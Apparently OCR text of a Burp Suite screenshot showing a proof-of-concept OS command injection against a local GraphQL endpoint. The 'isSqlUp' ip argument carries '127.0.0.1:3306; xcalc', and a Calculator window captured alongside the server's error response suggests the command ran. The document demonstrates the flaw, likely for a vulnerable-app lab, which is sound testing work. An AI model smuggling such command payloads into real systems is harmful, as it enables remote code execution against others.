 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < ▾ > ▾ Target: http://localhost:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:5000/admin
8 Content-Type: application/json
9 Content-Length: 51
10 Origin: http://localhost:5000
11 Connection: close
12 Cookie: X-Api-Key=AS7RA968GDBVDQIYILDSY7; uuid=9
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"query":"{isSqlUp(ip:\"127.0.0.1:3306; xcalc\")}"
}
Calculator
0
DEG DEC
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
not and or xor trunc
p x! ( ) base
shl D E F shr
mod A B C ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Type: application/json;charset=UTF-8
6 Content-Length: 112
7 Date: Sun, 08 Jan 2023 18:57:17 GMT
8 Connection: close
9
10 {
"errors":[
{
"message":"Internal Server Error(s) while executing query",
"locations":[
]
}
],
"data":{
"isSqlUp":null
}
}
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 341 bytes | 5,005 millis